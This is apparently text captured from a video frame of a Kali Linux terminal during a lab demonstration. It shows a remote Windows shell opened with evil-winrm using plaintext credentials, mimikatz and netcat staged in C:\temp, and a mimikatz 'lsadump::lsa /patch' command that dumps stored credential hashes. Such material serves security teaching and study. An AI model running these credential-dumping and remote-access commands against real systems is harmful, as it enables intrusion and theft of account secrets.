 File Machine View Input Devices Help
Applications Places Terminator Sep 29 05:02
kali@kali: ~/Desktop/WaterExecution
kali@kali: ~/Desktop/WaterExecution 173x39
mimikatz #
mimikatz #
^C^C
Warning: Press "y" to exit, press any other key to continue
^C
Warning: Press "y" to exit, press any other key to continue
y^C
Warning: Press "y" to exit, press any other key to continue
Info: Exiting...
┌──(kali㉿kali)-[~/Desktop/WaterExecution]
└─$ evil-winrm -i 192.168.100.77 -u carrot -p P@ssw0rd!
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\carrot\Documents> cd C:\temp
*Evil-WinRM* PS C:\temp> dir
Directory: C:\temp
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 9/29/2023 1:15 AM 1250056 mimikatz.exe
-a---- 9/23/2023 4:39 AM 45272 nc64.exe
*Evil-WinRM* PS C:\temp> ./mimikatz.exe command "lsadump::lsa /patch" exit
Right Ctrl